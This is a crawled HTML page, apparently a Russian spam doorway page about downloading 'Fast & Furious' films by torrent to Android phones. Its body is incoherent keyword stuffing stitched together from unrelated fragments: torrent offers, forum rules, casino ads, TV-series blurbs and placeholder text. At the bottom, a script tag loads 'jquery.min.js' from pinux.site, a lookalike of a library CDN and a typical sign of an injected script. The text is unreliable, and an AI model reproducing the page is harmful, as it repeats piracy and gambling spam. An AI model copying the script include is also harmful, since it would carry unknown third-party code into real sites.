

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaniexeing.kyletezak.com/eimf-forsazh-1-skachat-torrent-na-android.html
body_size: 3635
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Форсаж 1 скачать торрент на андроид - uaniexeing.kyletezak.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaniexeing.kyletezak.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Форсаж 1 скачать торрент на андроид</h2>
                            </header>
                            <p>Скачать бесплатно фильм Форсаж 1,2,3,4 (2001) на телефон или планшет андроид в формате mp4, 3gp, avi в хорошем качестве через торрент. форсаж на андроид торрент -yfokywowaw’s blog. форсаж на андроид торрент -yfokywowaw’s blog. yfokywowaw’s diary 2017-06-09. 
На этот раз им пришлось снова собраться для продолжительных съёмок очередной франшизы. В этой части фильма Доминику и компании пришлось прилагать усилия для того, чтоб разгромить противника Яна Шоу (это старший брат Оуэна Шоу), который желает возмездия за своего брата. 1. Не пиши оскорбления и маты! 2. Относись с Уважением к пользователям сайта, тогда и они будут добры к тебе! 3. Все ссылки мы удаляем! 4. Полностью описывайте проблему: код ошибки, характеристики компьютера Скачать Форсаж на телефон Андроид в формате mp4. Скачать художественный фильм Форсаж в формате 3gp в хорошем качестве на телефон, бесплатно и без регистрации через торрент. Причем решение нужно принять на огромной. Скачать фильм Форсаж 5 2011 года через торрент, сюжет: Бывший полицейский Брайан О смотреть на Андроид онлайн. Форсаж 8 2016 торрент The Fate of the Furious Неуловимому Доминику Торетто вновь предстоит окунуться в водоворот головокружительных приключений и опасных гонок. 
В фильме «Форсаж» у вас будет просто невероятный шанс, испытать на себе скорость и драйв. Чем ближе к Доминику становится Брайан, тем больше он привыкает к столь интересной. Форсаж 8 (2017) mp4,3gp,avi скачать торрентом. Форсаж 8 mp4 на андроид торрентом. Форсаж Наследие на android. Всем тем, кому не безразлична серия фильмов Fast and Furious 7, советуем скачать игру Форсаж: Наследие на андроид — гонки с крутыми тачками и героями. Скачайте игры для Android через торрент без регистрации. Лучшие игры и приложения для вашего. Новинки музыки 2019-2018. фильмы торрент скачать бесплатно игры через торрент бесплатный софт. 
Чтобы найти Неуловимые 2018 (1 сезон) НТВ сериал, нужно потратить больше времени, чем на его. Здесь представлены бесплатные игры Форсаж на компьютере, в которые Вы можете играть онлайн. Чтобы найти ХБ 2013 (1-2 сезон) сериал, нужно потратить больше времени, чем на его просмотр. live casino online indonesia игровые автоматы вулкан igrovie-avtomati-besplatno.org вулкан 24 игровые автоматы. Приветствуем, вы зашли, чтобы смотреть онлайн полный Сериал Анна-детективъ 2 сезон (2017. Главное в сюжете: На дворе 1941 год, начинается война, становящаяся испытанием для множества. Игры Гриффины одни из самых популярных. Мультик про веселую семью знает каждый ребенок. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Карта сайта. Видеогалерея. Видео ремонт: Пежо 3008. Стук руля. ремонт и эксплуатация книга. 
Far far away, behind the word mountains, far from the countries Vokalia and Consonantia, there live the blind texts. Separated they live in Bookmarksgrove right. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eimf-proverit-ayfon.html">Проверить айфон</a></li>
                                <li><a href="eimf-round-up-4-kniga-uchitelya-skachat.html">Round up 4 книга учителя скачать</a></li>
                                <li><a href="eimf-dogovor-zayavka-na-perevozku-passazhirov.html">Договор заявка на перевозку пассажиров</a></li>
                                <li><a href="eimf-lifan-smily-minusy.html">Lifan smily минусы</a></li>
                                <li><a href="eimf-kartinki-burundushek-skachat-besplatno.html">Картинки бурундушек скачать бесплатно</a></li>
                                <li><a href="eimf-v-platonov-neizvestnyy-cvetok-kratkoe-soderzhanie.html">В платонов неизвестный цветок краткое содержание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-aeroport-kursk-oficialnyy-sayt-raspisanie.html">Аэропорт курск официальный сайт расписание</a></li>
                                            <li><a href="eimf-igry-igrushki-skachat-torrent.html">Игры игрушки скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-sbornik-dlya-trenirovki-skachat.html">Сборник для тренировки скачать</a></li>
                                            <li><a href="eimf-nation-z-3.html">Nation z 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-oblasti-tela-sobaki-shema.html">Области тела собаки схема</a></li>
                                            <li><a href="eimf-skachat-faylzilla-windows-xp.html">Скачать файлзилла windows xp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eimf-raspisanie-gazeley-tula-lipki.html">Расписание газелей тула липки</a></li>
                                            <li><a href="eimf-noutbuk-hp-pavilion-g6-2254sr-drayvera.html">Ноутбук hp pavilion g6 2254sr драйвера</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
